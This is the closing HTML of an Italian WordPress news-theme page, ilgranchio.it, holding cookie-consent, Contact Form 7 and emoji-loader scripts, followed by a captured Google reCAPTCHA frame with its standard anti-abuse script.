<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="49QZ1DDNDrre6uVfoaB4mQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769126512092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>